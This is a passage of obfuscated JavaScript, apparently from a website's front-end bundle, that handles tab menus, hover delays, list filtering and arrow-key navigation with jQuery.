_0x169d00[_0x497930(0x308,'\x40\x43\x6c\x5d')](_0x9d30f2,_0x19ee3f);},'\x72\x62\x4d\x54\x6c':_0x169d00[_0x3c1bc6(0x8ea,'\x46\x4d\x51\x36')],'\x55\x57\x47\x70\x75':_0x169d00[_0x3c1bc6(0xda4,'\x4d\x69\x6c\x61')],'\x6c\x66\x59\x44\x57':_0x169d00[_0x3c1bc6(0xb0f,'\x69\x36\x76\x6b')],'\x6d\x75\x51\x75\x47':_0x169d00[_0x3c1bc6(0x152c,'\x32\x5a\x30\x66')],'\x5a\x74\x68\x77\x64':_0x169d00[_0x3c1bc6(0x760,'\x56\x77\x29\x24')],'\x78\x6c\x6a\x4d\x50':_0x169d00[_0x3c1bc6(0x1e5,'\x30\x25\x56\x73')]};_0x169d00[_0x3c1bc6(0x16b7,'\x40\x43\x6c\x5d')]($,document)[_0x3c1bc6(0xb5f,'\x6f\x41\x78\x69')](function(){var _0x5cb1be=_0x3c1bc6,_0xe569c2={'\x7a\x54\x53\x75\x59':function(_0x3c521b,_0x2c1ea0){var _0xf73e69=_0x3908;return _0x169d00[_0xf73e69(0x42b,'\x6a\x51\x7a\x59')](_0x3c521b,_0x2c1ea0);},'\x49\x54\x65\x42\x4a':_0x169d00[_0x5cb1be(0x1e3c,'\x59\x70\x28\x57')],'\x6b\x54\x78\x7a\x73':function(_0x4d6ca,_0x2c95cb){var _0x4fbe07=_0x5cb1be;return _0x169d00[_0x4fbe07(0x238,'\x6e\x48\x63\x73')](_0x4d6ca,_0x2c95cb);},'\x76\x59\x68\x6b\x6a':function(_0x582a9a,_0x22874c){var _0xe5e250=_0x5cb1be;return _0x169d00[_0xe5e250(0xfd4,'\x61\x43\x77\x74')](_0x582a9a,_0x22874c);},'\x54\x48\x44\x59\x49':function(_0x8d4339,_0x3f220d,_0x27deb6){var _0x2c36a6=_0x5cb1be;return _0x169d00[_0x2c36a6(0x1dcf,'\x47\x76\x58\x40')](_0x8d4339,_0x3f220d,_0x27deb6);},'\x43\x50\x53\x4e\x67':_0x169d00[_0x5cb1be(0x19b0,'\x39\x40\x66\x53')],'\x7a\x41\x59\x53\x76':_0x169d00[_0x5cb1be(0x367,'\x28\x62\x47\x28')],'\x73\x72\x4d\x65\x59':function(_0xbbaabe,_0x1ef920){var _0x459a20=_0x5cb1be;return _0x169d00[_0x459a20(0x12c9,'\x52\x44\x49\x77')](_0xbbaabe,_0x1ef920);},'\x45\x4e\x6e\x6a\x75':function(_0xcbe1ed,_0xb43682){var _0x4ca2d4=_0x5cb1be;return _0x169d00[_0x4ca2d4(0x1cf5,'\x6e\x5a\x73\x71')](_0xcbe1ed,_0xb43682);},'\x55\x6b\x54\x52\x6f':function(_0x279ab1,_0x4e7110,_0x1d0b3b){var _0x2aaa79=_0x5cb1be;return _0x169d00[_0x2aaa79(0x1cbf,'\x65\x28\x29\x74')](_0x279ab1,_0x4e7110,_0x1d0b3b);},'\x4a\x69\x53\x4c\x42':function(_0x184755,_0x22f35){var _0x314f89=_0x5cb1be;return _0x169d00[_0x314f89(0x177d,'\x59\x70\x28\x57')](_0x184755,_0x22f35);},'\x69\x5a\x63\x47\x79':_0x169d00[_0x5cb1be(0x101c,'\x6e\x5a\x73\x71')],'\x66\x72\x50\x4c\x73':function(_0x219fd1,_0x2cb27a){var _0x514242=_0x5cb1be;return _0x169d00[_0x514242(0x1585,'\x77\x26\x4e\x37')](_0x219fd1,_0x2cb27a);},'\x57\x68\x42\x67\x44':_0x169d00[_0x5cb1be(0x1aac,'\x52\x44\x49\x77')],'\x48\x58\x6d\x79\x56':_0x169d00[_0x5cb1be(0x1bcb,'\x47\x76\x58\x40')],'\x5a\x74\x50\x46\x49':_0x169d00[_0x5cb1be(0xcfb,'\x28\x62\x47\x28')],'\x77\x65\x46\x73\x6e':_0x169d00[_0x5cb1be(0x1d85,'\x47\x76\x58\x40')],'\x64\x6b\x41\x58\x64':_0x169d00[_0x5cb1be(0x1694,'\x41\x24\x73\x2a')],'\x66\x50\x6d\x47\x72':function(_0x55d1d7,_0x29dd0c){var _0x260ccf=_0x5cb1be;return _0x169d00[_0x260ccf(0xa9c,'\x40\x43\x6c\x5d')](_0x55d1d7,_0x29dd0c);},'\x6a\x64\x6d\x68\x71':function(_0x1e799e,_0x48ffe0){var _0x350fdb=_0x5cb1be;return _0x169d00[_0x350fdb(0xdcb,'\x6e\x5a\x73\x71')](_0x1e799e,_0x48ffe0);},'\x47\x42\x58\x57\x71':function(_0x57034e,_0x171a35){var _0x1ed7ac=_0x5cb1be;return _0x169d00[_0x1ed7ac(0xdcb,'\x6e\x5a\x73\x71')](_0x57034e,_0x171a35);},'\x6b\x72\x76\x6f\x46':function(_0x47fbc3,_0x104b88){var _0x3fd8ea=_0x5cb1be;return _0x169d00[_0x3fd8ea(0x14bc,'\x7a\x54\x29\x45')](_0x47fbc3,_0x104b88);},'\x47\x67\x4c\x52\x77':_0x169d00[_0x5cb1be(0xcd9,'\x6a\x2a\x4e\x66')],'\x64\x48\x55\x71\x70':_0x169d00[_0x5cb1be(0x170f,'\x77\x4d\x4c\x4b')],'\x4e\x77\x67\x67\x73':_0x169d00[_0x5cb1be(0xffa,'\x56\x77\x29\x24')],'\x54\x64\x55\x6b\x4e':function(_0x4e43a9,_0x49f85d){var _0x544b19=_0x5cb1be;return _0x169d00[_0x544b19(0x14bc,'\x7a\x54\x29\x45')](_0x4e43a9,_0x49f85d);},'\x54\x72\x76\x6c\x7a':_0x169d00[_0x5cb1be(0x139a,'\x6e\x5a\x73\x71')],'\x5a\x43\x48\x62\x51':function(_0x259c84,_0x1e524a){var _0xc409f8=_0x5cb1be;return _0x169d00[_0xc409f8(0x1243,'\x4d\x33\x6b\x54')](_0x259c84,_0x1e524a);},'\x51\x5a\x51\x66\x47':_0x169d00[_0x5cb1be(0x1ca,'\x77\x26\x4e\x37')],'\x6c\x4b\x66\x56\x71':_0x169d00[_0x5cb1be(0x19d1,'\x4c\x26\x66\x66')],'\x71\x65\x78\x6f\x67':_0x169d00[_0x5cb1be(0x1cfc,'\x4c\x26\x66\x66')],'\x54\x74\x69\x78\x52':_0x169d00[_0x5cb1be(0x3fe,'\x69\x4c\x4c\x72')],'\x64\x77\x4c\x42\x46':_0x169d00[_0x5cb1be(0x246,'\x33\x6a\x5a\x4d')],'\x4c\x74\x45\x64\x53':_0x169d00[_0x5cb1be(0xdac,'\x6e\x48\x63\x73')],'\x45\x6a\x4b\x42\x6a':_0x169d00[_0x5cb1be(0x6b1,'\x41\x24\x73\x2a')],'\x48\x61\x47\x41\x64':_0x169d00[_0x5cb1be(0x1799,'\x47\x76\x58\x40')],'\x64\x61\x78\x6c\x78':_0x169d00[_0x5cb1be(0x1731,'\x26\x4f\x78\x33')]},_0x163fc8,_0x56ad8a,_0x4c5730,_0x325f97,_0x143ed0,_0x161a00;_0x163fc8=_0x169d00[_0x5cb1be(0x1ab4,'\x63\x65\x73\x79')]($,_0x169d00[_0x5cb1be(0x16c5,'\x69\x36\x76\x6b')]),_0x56ad8a=0x12c,_0x4c5730=0x0,_0x325f97=(0x0,_0x6f762e[_0x5cb1be(0x1591,'\x65\x28\x29\x74')])(_0x56ad8a),_0x143ed0=_0x169d00[_0x5cb1be(0x9da,'\x6f\x24\x75\x49')]($,_0x169d00[_0x5cb1be(0x6c7,'\x51\x46\x53\x66')]),_0x161a00={'\x74\x61\x62\x43\x6f\x6e\x74\x65\x6e\x74\x42\x79\x4e\x61\x6d\x65':function(_0x1993c0){var _0x5d0021=_0x5cb1be;if(_0x2b0b4a[_0x5d0021(0x3e2,'\x77\x26\x4e\x37')](_0x2b0b4a[_0x5d0021(0x1487,'\x4b\x79\x71\x24')],_0x2b0b4a[_0x5d0021(0x1d70,'\x26\x4f\x78\x33')])){var _0x122fa6=_0x4834b5;_0xe569c2[_0x5d0021(0xaa2,'\x72\x56\x5e\x7a')](_0xe569c2[_0x5d0021(0x1932,'\x40\x43\x6c\x5d')],typeof _0x34b541)&&(_0x122fa6=_0x16cf3c),_0xe569c2[_0x5d0021(0x1a64,'\x77\x26\x4e\x37')](_0xe569c2[_0x5d0021(0x1a63,'\x7a\x54\x29\x45')],typeof _0x280236)&&_0xe569c2[_0x5d0021(0x574,'\x6f\x70\x5b\x39')](_0x55b1af,_0x20254c),_0x364433=_0xe569c2[_0x5d0021(0x494,'\x6f\x24\x75\x49')](_0x12790d,_0x3eca6e,_0x122fa6);}else{_0x2b0b4a[_0x5d0021(0xeb1,'\x39\x40\x66\x53')]($,_0x2b0b4a[_0x5d0021(0x17a9,'\x63\x6e\x5e\x6f')](_0x2b0b4a[_0x5d0021(0x1960,'\x52\x44\x49\x77')](_0x2b0b4a[_0x5d0021(0x174a,'\x6f\x24\x75\x49')],_0x1993c0),'\x22\x5d'))[_0x5d0021(0x10dc,'\x6c\x65\x29\x4c')](_0x2b0b4a[_0x5d0021(0xbba,'\x77\x26\x4e\x37')])[_0x5d0021(0xc73,'\x63\x65\x73\x79')]()[_0x5d0021(0x18e7,'\x40\x25\x4b\x74')](_0x2b0b4a[_0x5d0021(0x176d,'\x4b\x79\x71\x24')]);var _0x518c3e=_0x2b0b4a[_0x5d0021(0x15b1,'\x69\x36\x76\x6b')]($,_0x2b0b4a[_0x5d0021(0x115d,'\x6e\x6f\x56\x6d')]),_0x13ec38=_0x2b0b4a[_0x5d0021(0x12aa,'\x39\x40\x66\x53')]($,_0x2b0b4a[_0x5d0021(0x643,'\x32\x5a\x30\x66')]);_0x2b0b4a[_0x5d0021(0x1a43,'\x7a\x54\x29\x45')](_0x13ec38[0x0][_0x5d0021(0x635,'\x30\x25\x56\x73')],_0x13ec38[0x0][_0x5d0021(0x1429,'\x30\x25\x56\x73')])&&_0x518c3e[_0x5d0021(0x151b,'\x61\x43\x77\x74')](_0x2b0b4a[_0x5d0021(0x1cc6,'\x70\x28\x71\x29')]);}},'\x74\x61\x62\x4e\x61\x76\x42\x79\x4d\x65\x6e\x75':function(_0x1f8334){var _0x1359a0=_0x5cb1be;_0x1f8334[_0x1359a0(0x1e34,'\x46\x4d\x51\x36')]()[_0x1359a0(0x537,'\x47\x76\x58\x40')](_0x2b0b4a[_0x1359a0(0x1af0,'\x6e\x6f\x56\x6d')])[_0x1359a0(0xb2e,'\x63\x6e\x5e\x6f')]()[_0x1359a0(0x1b1a,'\x59\x70\x28\x57')](_0x2b0b4a[_0x1359a0(0x1c7f,'\x56\x77\x29\x24')]),_0x1f8334[_0x1359a0(0xfd5,'\x39\x40\x66\x53')]('\x75\x6c')[_0x1359a0(0x1c4b,'\x39\x40\x66\x53')]()[_0x1359a0(0x148f,'\x63\x6e\x5e\x6f')]('\x6c\x69')[_0x1359a0(0x21f,'\x26\x4f\x78\x33')](_0x2b0b4a[_0x1359a0(0x131d,'\x6c\x65\x29\x4c')]);}},_0x163fc8['\x6f\x6e'](_0x169d00[_0x5cb1be(0x11ff,'\x77\x4d\x4c\x4b')],_0x169d00[_0x5cb1be(0x1e19,'\x33\x6a\x5a\x4d')],function(){var _0x5b8972=_0x5cb1be,_0x48e7f4={'\x6a\x63\x47\x72\x4f':_0xe569c2[_0x5b8972(0xa61,'\x4d\x33\x6b\x54')]},_0x1c2e0d=_0xe569c2[_0x5b8972(0xb93,'\x6a\x2a\x4e\x66')]($,this),_0x4bdfe8=0x0;_0x1c2e0d[_0x5b8972(0xf02,'\x47\x65\x57\x54')]()[_0x5b8972(0xd96,'\x6d\x32\x50\x45')](_0xe569c2[_0x5b8972(0x1668,'\x74\x53\x6d\x5d')])||(_0x4bdfe8=_0xe569c2[_0x5b8972(0x4ca,'\x4d\x69\x6c\x61')](_0x13e16b[_0x5b8972(0x11c0,'\x6a\x51\x7a\x59')][_0x5b8972(0x1a48,'\x72\x56\x5e\x7a')](),0x46)||_0xe569c2[_0x5b8972(0x1750,'\x47\x65\x57\x54')](_0x13e16b[_0x5b8972(0x1757,'\x69\x4c\x4c\x72')][_0x5b8972(0x1559,'\x6e\x6f\x56\x6d')](),-0x46)?_0x4c5730:_0x56ad8a,_0xe569c2[_0x5b8972(0xff4,'\x4f\x55\x55\x6a')](_0x325f97,function(){var _0x2b5925=_0x5b8972;_0x161a00[_0x2b5925(0xf4d,'\x5a\x59\x34\x79')](_0x1c2e0d),_0x161a00[_0x2b5925(0x1280,'\x4d\x69\x6c\x61')](_0x1c2e0d[_0x2b5925(0x927,'\x6f\x70\x5b\x39')](_0x48e7f4[_0x2b5925(0x51a,'\x23\x4a\x79\x26')]));},_0x4bdfe8));})['\x6f\x6e'](_0x169d00[_0x5cb1be(0x15be,'\x6e\x48\x63\x73')],function(){var _0x4c0a9f=_0x5cb1be;_0xe569c2[_0x4c0a9f(0x27b,'\x39\x40\x66\x53')](_0x325f97,function(){},0x0);}),_0x143ed0[_0x5cb1be(0x94b,'\x6a\x2a\x4e\x66')](),(0x0,_0x3de6a4[_0x5cb1be(0x476,'\x39\x40\x66\x53')])(_0x143ed0,function(_0x418743){var _0x564e6=_0x5cb1be;_0x2b0b4a[_0x564e6(0x884,'\x4b\x79\x71\x24')](_0x2b0b4a[_0x564e6(0x12bb,'\x30\x25\x56\x73')],_0x2b0b4a[_0x564e6(0x6cc,'\x61\x43\x77\x74')])?_0xe569c2[_0x564e6(0xaad,'\x59\x70\x28\x57')]('',_0x529440[_0x564e6(0x138f,'\x6a\x51\x7a\x59')][_0x564e6(0x938,'\x47\x65\x57\x54')]())&&_0x43d449[_0x564e6(0xa0a,'\x6d\x32\x50\x45')][_0x564e6(0x1887,'\x65\x28\x29\x74')]('')[_0x564e6(0xb65,'\x33\x6a\x5a\x4d')](_0xe569c2[_0x564e6(0x15fa,'\x70\x28\x71\x29')])[_0x564e6(0xa13,'\x33\x6a\x5a\x4d')]():_0x418743[_0x564e6(0x85f,'\x61\x43\x77\x74')]();}),_0x169d00[_0x5cb1be(0x10db,'\x70\x28\x71\x29')]($,_0x169d00[_0x5cb1be(0x17a6,'\x4d\x69\x6c\x61')])[_0x5cb1be(0x18da,'\x6f\x70\x5b\x39')](function(){var _0x3561fb=_0x5cb1be,_0x71f820={'\x66\x66\x75\x72\x56':function(_0x17a97a,_0x2450ef){var _0x26d50a=_0x3908;return _0xe569c2[_0x26d50a(0xca9,'\x25\x32\x65\x26')](_0x17a97a,_0x2450ef);},'\x65\x6a\x4b\x6b\x78':_0xe569c2[_0x3561fb(0x10cf,'\x6f\x70\x5b\x39')],'\x43\x4c\x6c\x59\x42':function(_0x266306,_0x814f18){var _0x2e6ee7=_0x3561fb;return _0xe569c2[_0x2e6ee7(0x176e,'\x72\x56\x5e\x7a')](_0x266306,_0x814f18);},'\x4c\x47\x66\x63\x41':function(_0x3edbcd,_0x1b0721){var _0x787955=_0x3561fb;return _0xe569c2[_0x787955(0x1b66,'\x25\x32\x65\x26')](_0x3edbcd,_0x1b0721);},'\x50\x63\x62\x44\x71':_0xe569c2[_0x3561fb(0x1d43,'\x7a\x54\x29\x45')],'\x7a\x68\x48\x42\x74':_0xe569c2[_0x3561fb(0x900,'\x72\x56\x5e\x7a')]},_0x3c554d=_0xe569c2[_0x3561fb(0xe4d,'\x4d\x33\x6b\x54')]($,this),_0x189a73=_0x3c554d[_0x3561fb(0x143f,'\x69\x36\x76\x6b')](_0xe569c2[_0x3561fb(0x3de,'\x69\x36\x76\x6b')]),_0x189ab0=_0x189a73[_0x3561fb(0xf8a,'\x63\x6e\x5e\x6f')](_0xe569c2[_0x3561fb(0x55e,'\x6e\x5a\x73\x71')]),_0x439ef1=_0x189a73[_0x3561fb(0x4d0,'\x6f\x24\x75\x49')](_0xe569c2[_0x3561fb(0x18bc,'\x39\x40\x66\x53')]),_0x193b48=_0x3c554d[_0x3561fb(0xd59,'\x6f\x70\x5b\x39')](_0xe569c2[_0x3561fb(0x1af5,'\x32\x5a\x30\x66')])[_0x3561fb(0x68a,'\x33\x6a\x5a\x4d')](_0xe569c2[_0x3561fb(0xae6,'\x63\x6e\x5e\x6f')])[_0x3561fb(0xb23,'\x32\x5a\x30\x66')](_0xe569c2[_0x3561fb(0x1e21,'\x63\x6e\x5e\x6f')])[_0x3561fb(0xd4a,'\x38\x49\x2a\x73')](_0xe569c2[_0x3561fb(0x11f6,'\x74\x53\x6d\x5d')]),_0xa6c09b=_0x189a73[_0x3561fb(0x3b5,'\x77\x4d\x4c\x4b')](_0xe569c2[_0x3561fb(0xcd3,'\x47\x76\x58\x40')]),_0x47aae7=_0x189a73[_0x3561fb(0x9ef,'\x4f\x55\x55\x6a')](_0xe569c2[_0x3561fb(0xa52,'\x47\x76\x58\x40')]),_0x20ba9b=new _0xf67663[(_0x3561fb(0x1237,'\x61\x43\x77\x74'))]({'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x189a73,'\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x193b48,'\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':_0xa6c09b});_0x189a73[_0x3561fb(0x28b,'\x7a\x54\x29\x45')](_0xe569c2[_0x3561fb(0x3ec,'\x6e\x48\x63\x73')],_0x20ba9b),_0x189a73['\x6f\x6e'](_0xe569c2[_0x3561fb(0x71f,'\x23\x4a\x79\x26')],function(){var _0x3ee49b=_0x3561fb,_0x628fce=_0xe569c2[_0x3ee49b(0x48a,'\x47\x65\x57\x54')]($,this),_0x1bdc49=_0x628fce[_0x3ee49b(0x665,'\x23\x4a\x79\x26')](_0xe569c2[_0x3ee49b(0xadc,'\x40\x25\x4b\x74')]),_0x4a6459=$[_0x3ee49b(0x1b02,'\x5a\x40\x6f\x58')](_0x1bdc49[_0x3ee49b(0x1c4d,'\x6f\x24\x75\x49')]());_0x628fce[_0x3ee49b(0xd59,'\x6f\x70\x5b\x39')](_0xe569c2[_0x3ee49b(0x1371,'\x40\x25\x4b\x74')])[_0x3ee49b(0x19f,'\x6e\x48\x63\x73')]('\x6c\x69')[_0x3ee49b(0x199,'\x26\x4f\x78\x33')](_0xe569c2[_0x3ee49b(0xefd,'\x77\x4d\x4c\x4b')])[_0x3ee49b(0xd67,'\x6a\x2a\x4e\x66')]('\x61')[_0x3ee49b(0x689,'\x72\x56\x5e\x7a')](function(){var _0x3daccd=_0x3ee49b,_0x1e8f7a=_0x71f820[_0x3daccd(0x1b99,'\x40\x25\x4b\x74')]($,this),_0x6a3a92=_0x1e8f7a[_0x3daccd(0x3b5,'\x77\x4d\x4c\x4b')](_0x71f820[_0x3daccd(0xa3c,'\x61\x43\x77\x74')]),_0x1fd9ce=_0x71f820[_0x3daccd(0x15ee,'\x74\x53\x6d\x5d')](_0x71f820[_0x3daccd(0xf5a,'\x77\x4d\x4c\x4b')](_0x71f820[_0x3daccd(0xf5a,'\x77\x4d\x4c\x4b')](_0x4a6459,'\x5f'),_0x6a3a92),_0x71f820[_0x3daccd(0xcd7,'\x46\x4d\x51\x36')]);_0x1e8f7a[_0x3daccd(0x11bd,'\x6a\x2a\x4e\x66')](_0x71f820[_0x3daccd(0x54a,'\x40\x43\x6c\x5d')],_0x1fd9ce);});}),_0x47aae7[_0x3561fb(0x347,'\x51\x46\x53\x66')](function(){var _0x3c3a0f=_0x3561fb,_0x12e104=_0xe569c2[_0x3c3a0f(0x77a,'\x41\x24\x73\x2a')]($,this),_0x1cea8d='',_0x7645db=_0x189ab0[_0x3c3a0f(0x1bd2,'\x40\x25\x4b\x74')](),_0x2732cf=_0x439ef1[_0x3c3a0f(0xd67,'\x6a\x2a\x4e\x66')](_0xe569c2[_0x3c3a0f(0x165f,'\x6a\x2a\x4e\x66')]);_0x439ef1[_0x3c3a0f(0x592,'\x30\x25\x56\x73')](_0xe569c2[_0x3c3a0f(0x1934,'\x63\x6e\x5e\x6f')])&&_0xe569c2[_0x3c3a0f(0x2e3,'\x59\x70\x28\x57')](_0x2732cf[_0x3c3a0f(0x1100,'\x32\x5a\x30\x66')],0x0)&&(_0x1cea8d=_0xe569c2[_0x3c3a0f(0x15f3,'\x4c\x26\x66\x66')](_0xe569c2[_0x3c3a0f(0x514,'\x4f\x55\x55\x6a')](_0xe569c2[_0x3c3a0f(0x1573,'\x74\x53\x6d\x5d')](_0x7645db,'\x5f'),_0x2732cf[_0x3c3a0f(0x147b,'\x6e\x6f\x56\x6d')]('\x61')[_0x3c3a0f(0xe36,'\x26\x4f\x78\x33')](_0xe569c2[_0x3c3a0f(0x14a5,'\x30\x25\x56\x73')])),_0xe569c2[_0x3c3a0f(0x164d,'\x47\x76\x58\x40')])),_0x12e104[_0x3c3a0f(0x59e,'\x51\x46\x53\x66')](_0xe569c2[_0x3c3a0f(0x10af,'\x7a\x54\x29\x45')],_0x1cea8d);});}),_0x169d00[_0x5cb1be(0x1952,'\x77\x26\x4e\x37')]($,_0x169d00[_0x5cb1be(0x118c,'\x5a\x40\x6f\x58')])['\x6f\x6e'](_0x169d00[_0x5cb1be(0x296,'\x4d\x33\x6b\x54')],function(){var _0x20a4ca=_0x5cb1be,_0x486e20={'\x56\x44\x4c\x52\x77':function(_0x2343af,_0xa18582){var _0x5c6c51=_0x3908;return _0x2b0b4a[_0x5c6c51(0x3e2,'\x77\x26\x4e\x37')](_0x2343af,_0xa18582);},'\x44\x6a\x55\x74\x4a':function(_0xf309a4,_0x361bfa){var _0x5740bf=_0x3908;return _0x2b0b4a[_0x5740bf(0x38d,'\x6d\x32\x50\x45')](_0xf309a4,_0x361bfa);},'\x51\x4e\x46\x67\x51':_0x2b0b4a[_0x20a4ca(0x12a5,'\x69\x36\x76\x6b')]};if(_0x2b0b4a[_0x20a4ca(0x12df,'\x6f\x24\x75\x49')](_0x2b0b4a[_0x20a4ca(0x11de,'\x6e\x48\x63\x73')],_0x2b0b4a[_0x20a4ca(0x788,'\x6d\x32\x50\x45')]))_0x4517a8[_0x20a4ca(0x751,'\x40\x25\x4b\x74')](),_0x486e20[_0x20a4ca(0x9f7,'\x6f\x24\x75\x49')](0x26,_0x366fdf[_0x20a4ca(0xad2,'\x39\x40\x66\x53')])&&_0x486e20[_0x20a4ca(0x1024,'\x6d\x32\x50\x45')](0x28,_0x4d9061[_0x20a4ca(0x728,'\x6f\x24\x75\x49')])||_0x4dbf6f[_0x20a4ca(0x18c4,'\x63\x6e\x5e\x6f')](),_0x486e20[_0x20a4ca(0xd48,'\x4f\x55\x55\x6a')](0x26,_0x575af8[_0x20a4ca(0x11a5,'\x6d\x32\x50\x45')])?_0x587f5d[_0x20a4ca(0x1bae,'\x7a\x67\x46\x26')]('\x75\x70'):_0x486e20[_0x20a4ca(0x1a18,'\x6c\x65\x29\x4c')](0x28,_0x1713a6[_0x20a4ca(0x1c98,'\x6f\x41\x78\x69')])&&_0x1b5536[_0x20a4ca(0xdec,'\x6a\x51\x7a\x59')](_0x486e20[_0x20a4ca(0xcb1,'\x28\x62\x47\x28')]);else{var _0x56a759=_0x2b0b4a[_0x20a4ca(0x155d,'\x4d\x69\x6c\x61')]($,this)[_0x20a4ca(0x1cb4,'\x56\x77\x29\x24')](_0x2b0b4a[_0x20a4ca(0x28f,'\x39\x40\x66\x53')])[_0x20a4ca(0x1207,'\x33\x6a\x5a\x4d')](_0x2b0b4a[_0x20a4ca(0xddd,'\x41\x24\x73\x2a')]);_0x56a759&&_0x56a759[_0x20a4ca(0x1b6f,'\x41\x24\x73\x2a')](!0x1);}});});};var _0x6f762e=_0x150a90[_0x42eb8e(0xa19,'\x30\x25\x56\x73')](_0x357a5e,_0x150a90[_0x42eb8e(0xd56,'\x65\x28\x29\x74')](_0x424170,0x2)),_0x13e16b=_0x150a90[_0x42eb8e(0x1914,'\x47\x76\x58\x40')](_0x357a5e,_0x150a90[_0x42eb8e(0x1448,'\x38\x49\x2a\x73')](_0x424170,0x9)),_0x3de6a4=_0x150a90[_0x42eb8e(0x9e8,'\x6a\x51\x7a\x59')](_0x357a5e,_0x150a90[_0x42eb8e(0x156c,'\x6e\x48\x63\x73')](_0x424170,0x7)),_0xf67663=_0x150a90[_0x42eb8e(0xcdc,'\x4d\x33\x6b\x54')](_0x357a5e,_0x150a90[_0x42eb8e(0x1c6b,'\x52\x44\x49\x77')](_0x424170,0x1b));}else{var _0x4a9828=_0x150a90[_0x42eb8e(0x7f4,'\x28\x62\x47\x28')](_0xeddc03,this),_0x2ce2f8=_0x1ab86d[_0x42eb8e(0x921,'\x7a\x54\x29\x45')](_0x4a9828[_0x42eb8e(0xf30,'\x63\x6e\x5e\x6f')]());_0x2ce2f8=_0x2ce2f8[_0x42eb8e(0x12ac,'\x30\x25\x56\x73')]('\u4ea7\u54c1')?_0x2ce2f8[_0x42eb8e(0x117c,'\x47\x65\x57\x54')](0x0,-0x2):_0x2ce2f8;var _0xedf585=_0x4a9828[_0x42eb8e(0x1906,'\x32\x5a\x30\x66')](_0x150a90[_0x42eb8e(0x2ac,'\x4d\x33\x6b\x54')]);_0x18cf7f[_0x42eb8e(0x1b5c,'\x46\x4d\x51\x36')](_0x2ce2f8),_0x2a53a2[_0x42eb8e(0x66a,'\x47\x76\x58\x40')](_0x150a90[_0x42eb8e(0x1d40,'\x7a\x67\x46\x26')]),_0xedf585||(_0x550e9e[_0x42eb8e(0xeb6,'\x26\x4f\x78\x33')](),_0x51a1c1[_0x42eb8e(0x150f,'\x56\x77\x29\x24')](_0x150a90[_0x42eb8e(0x8e1,'\x7a\x67\x46\x26')]));}},function(_0x1578d0,_0x2fb613,_0x38b256){'use strict';var _0xdd07bb=_0x2b047c,_0x490180={'\x6c\x62\x6e\x76\x49':_0x150a90[_0xdd07bb(0x662,'\x72\x56\x5e\x7a')],'\x68\x4a\x41\x6c\x6e':function(_0x170589,_0x28ff6a){var _0x5d0c25=_0xdd07bb;return _0x150a90[_0x5d0c25(0x1bf7,'\x51\x46\x53\x66')](_0x170589,_0x28ff6a);},'\x79\x68\x6d\x64\x61':_0x150a90[_0xdd07bb(0x19ec,'\x4b\x79\x71\x24')],'\x46\x47\x44\x4d\x67':function(_0x590509,_0x546742){var _0x23abfd=_0xdd07bb;return _0x150a90[_0x23abfd(0x1798,'\x72\x56\x5e\x7a')](_0x590509,_0x546742);},'\x53\x79\x65\x70\x6b':_0x150a90[_0xdd07bb(0xb86,'\x52\x44\x49\x77')],'\x6f\x79\x47\x67\x65':_0x150a90[_0xdd07bb(0x1b04,'\x4f\x55\x55\x6a')],'\x79\x4d\x79\x42\x71':function(_0x5b34b5,_0x46f968){var _0x122c2f=_0xdd07bb;return _0x150a90[_0x122c2f(0x672,'\x6e\x5a\x73\x71')](_0x5b34b5,_0x46f968);},'\x77\x6e\x7a\x43\x6a':function(_0x451fd3,_0x52333f){var _0x319344=_0xdd07bb;return _0x150a90[_0x319344(0x1693,'\x65\x28\x29\x74')](_0x451fd3,_0x52333f);},'\x52\x4f\x44\x5a\x69':function(_0x564d69,_0x1a21c1){var _0x5e759a=_0xdd07bb;return _0x150a90[_0x5e759a(0x796,'\x41\x24\x73\x2a')](_0x564d69,_0x1a21c1);},'\x47\x4a\x6f\x79\x4a':function(_0x5df76d,_0x476806){var _0x4731b9=_0xdd07bb;return _0x150a90[_0x4731b9(0x1a29,'\x65\x28\x29\x74')](_0x5df76d,_0x476806);},'\x6c\x7a\x77\x55\x67':_0x150a90[_0xdd07bb(0x16c,'\x6e\x6f\x56\x6d')],'\x72\x74\x4d\x51\x55':_0x150a90[_0xdd07bb(0xb7b,'\x40\x25\x4b\x74')],'\x65\x78\x48\x6b\x74':_0x150a90[_0xdd07bb(0x18a8,'\x6f\x70\x5b\x39')],'\x5a\x77\x75\x6a\x4a':function(_0x2b3ffa,_0x468328){var _0x59d806=_0xdd07bb;return _0x150a90[_0x59d806(0x99a,'\x47\x65\x57\x54')](_0x2b3ffa,_0x468328);},'\x69\x70\x6a\x4b\x71':_0x150a90[_0xdd07bb(0x2ac,'\x4d\x33\x6b\x54')],'\x72\x79\x65\x69\x53':_0x150a90[_0xdd07bb(0x1a82,'\x6e\x6f\x56\x6d')],'\x65\x6a\x71\x4f\x6c':_0x150a90[_0xdd07bb(0x1002,'\x4b\x79\x71\x24')],'\x4b\x6c\x7a\x6a\x7a':_0x150a90[_0xdd07bb(0x18c5,'\x4d\x69\x6c\x61')],'\x63\x4d\x6d\x52\x55':_0x150a90[_0xdd07bb(0x1c55,'\x77\x4d\x4c\x4b')],'\x68\x76\x43\x46\x68':_0x150a90[_0xdd07bb(0x108f,'\x72\x56\x5e\x7a')],'\x6a\x4d\x70\x6a\x59':_0x150a90[_0xdd07bb(0x381,'\x23\x4a\x79\x26')],'\x45\x58\x73\x48\x44':_0x150a90[_0xdd07bb(0x7f0,'\x33\x6a\x5a\x4d')],'\x55\x61\x4c\x4e\x46':function(_0x4249c0,_0x5a4002){var _0x4ea054=_0xdd07bb;return _0x150a90[_0x4ea054(0x5aa,'\x47\x76\x58\x40')](_0x4249c0,_0x5a4002);},'\x41\x6c\x49\x64\x74':function(_0x4109b8,_0x4cfc67){var _0x4ee491=_0xdd07bb;return _0x150a90[_0x4ee491(0x1aca,'\x47\x76\x58\x40')](_0x4109b8,_0x4cfc67);},'\x41\x6f\x70\x59\x64':_0x150a90[_0xdd07bb(0x1beb,'\x6d\x32\x50\x45')],'\x65\x66\x77\x56\x48':_0x150a90[_0xdd07bb(0x932,'\x61\x43\x77\x74')],'\x70\x4e\x52\x4e\x52':function(_0x1e7a24,_0x363c8b){var _0x216964=_0xdd07bb;return 